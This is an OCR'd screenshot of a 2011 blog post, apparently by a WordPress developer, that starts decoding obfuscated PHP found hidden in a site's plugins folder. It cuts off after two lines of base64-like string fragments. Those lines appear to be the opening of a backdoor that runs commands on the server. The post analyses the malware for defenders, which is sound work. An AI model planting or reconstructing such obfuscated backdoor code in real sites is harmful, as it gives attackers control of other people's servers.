
Otto on WordPress
You have to use an Ottopress to get fresh squeezed Otto.
HOME
WORDPRESS PLUGINS
CONTACT OTTO
NOTHING TO SE
Posts tagged ‘evil’
Decoding a Russian Hacker’s Co
April 18, 2011, 10:50 am
I was alerted to this tweet by @andrea_r this morning
Uh oh… This was in wp-content/plugins/ak
http://pastie.org/1806790
#WordPress
— Scott Basgaard (@scottbasgaard)
April 18, 2011
Here’s the code in question:
1
<?php
2
@
$str1
= 
"0cmVhbT1AJF9HRVRbJz"
. 
$HTTPS_ACCEPT_URLE
3
@
$str2
= 
"B4RkYnXTtAc3lzdGVtK"
. 
$HTTPS_ACCEPT_URLE